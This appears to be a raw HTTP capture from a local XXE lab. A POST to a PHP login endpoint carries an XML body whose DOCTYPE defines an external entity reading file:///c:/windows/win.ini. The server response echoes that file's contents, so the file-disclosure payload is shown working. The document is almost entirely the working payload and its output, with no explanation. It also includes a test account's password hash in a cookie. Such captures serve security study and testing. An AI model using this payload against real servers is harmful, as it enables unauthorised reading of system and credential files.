 POST /xxe/php_xxe/doLogin.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101
Firefox/18.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1/xxe/php_xxe/
Content-Length: 174
Cookie: bdshare_firstime=1560347004671; UserName=4444;
PassWord=dbc4d84bfcfe2284ba11beffb853a8c4
Connection: close
Pragma: no-cache
Cache-Control: no-cache
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY [<!ENTITY xxes SYSTEM "file:///c:/windows/win.ini">]>
<user><username>&xxes;</username><password>casa</password></user>
HTTP/1.1 200 OK
Date: Thu, 27 Jun 2019 01:49:33 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 404
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[MCI Extensions.BAK]
3g2=MPEGVideo
3gp=MPEGVideo
3gp2=MPEGVideo
3gpp=MPEGVideo
aac=MPEGVideo
adt=MPEGVideo